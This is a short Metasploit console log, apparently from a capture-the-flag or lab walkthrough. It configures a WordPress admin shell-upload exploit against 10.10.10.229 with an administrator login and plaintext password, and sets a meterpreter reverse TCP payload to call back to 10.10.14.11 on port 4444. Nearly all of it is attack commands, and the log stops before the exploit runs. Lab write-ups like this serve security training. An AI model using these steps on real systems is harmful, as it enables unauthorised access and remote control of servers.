 msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set rhost 10.10.10.229
rhost => 10.10.10.229
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set username administrator
username => administrator
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set password
password => devteam01
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set targeturi /main
targeturi => /main
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set lhost 10.10.14.11
lhost => 10.10.14.11
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set lport 4444
lport => 4444